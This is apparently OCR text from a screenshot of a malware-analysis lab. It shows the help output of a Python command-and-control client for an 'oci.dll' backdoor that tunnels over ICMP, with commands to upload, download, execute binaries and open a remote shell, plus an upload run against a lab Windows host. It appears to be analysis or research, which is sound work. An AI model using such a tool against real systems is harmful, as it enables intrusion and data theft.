 remnux-v7
Activities Terminal Mon 07:40
remnux@remnux: ~/ICMP-Tunnel/oci-malware
File Edit View Search Terminal Help
remnux@remnux:~/ICMP-Tunnel/oci-malware$ sudo python3 ocicli.py --help
Usage: ocicli.py [OPTIONS] COMMAND [ARGS]...
Options:
--help Show this message and exit.
Commands:
download Downloads file from remote using mode 1.
download3 Downloads file from remote using mode 3.
exep Execute binary on remote host
shell Run shell on remote host, this will tell the remote to connect...
upload2 Uploads a file to the remote host using mode 2.
remnux@remnux:~/ICMP-Tunnel/oci-malware$ sudo python3 ocicli.py upload2 --help
Usage: ocicli.py upload2 [OPTIONS]
Uploads a file to the remote host using mode 2.
Remote host is told to listen on a port, and we connect to it. This may
fail if specified port is taken, or incoming connections to the remote
host is blocked.
Options:
--host TEXT remote host with oci.dll malware [required]
--local_file TEXT file to upload [required]
--remote_file TEXT name of file on remote host
--port INTEGER port remote host should listen on [required]
--help Show this message and exit.
remnux@remnux:~/ICMP-Tunnel/oci-malware$ sudo python3 ocicli.py upload2 --host 192
.168.38.133 --port 5555 --local_file ocicli.py --remote_file c:\\temp\\
Windows 7 x64
Computer Local Disk (C:) Temp Search Temp
Organize Open Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Tools (E:)
Shared Folders (\\vmwa
Network
Name Date modified Type
oci_loader.exe 3/30/2021 10:55 AM Application
README.md 4/19/2021 11:08 PM MD File
stealthis.txt 4/19/2021 10:29 PM Text Document